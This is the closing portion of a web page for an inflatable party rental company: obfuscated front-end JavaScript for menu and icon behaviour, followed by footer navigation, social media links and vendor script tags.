_0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='cdf1fcf37fe1b17160313cc9889ef081f'>
<p style='display:none'>&nbsp;</p><span style='display:none'><div>&nbsp;</div></span><div id='c78614646f8f1286f8898b5da158e9bb2' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>